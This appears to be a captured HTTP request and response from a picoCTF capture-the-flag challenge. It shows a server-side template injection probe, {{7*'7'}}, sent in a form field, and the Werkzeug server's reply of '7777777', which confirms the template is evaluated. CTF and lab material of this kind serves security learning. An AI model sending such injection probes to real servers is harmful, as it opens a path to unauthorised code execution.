 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:55935
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Referer: http://rescued-float.picoctf.net:55935/
10 Origin: http://rescued-float.picoctf.net:55935
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 content=%7B%7B7*'7'%7D%7D
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 10 Mar 2025 19:24:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
7777777
</h1>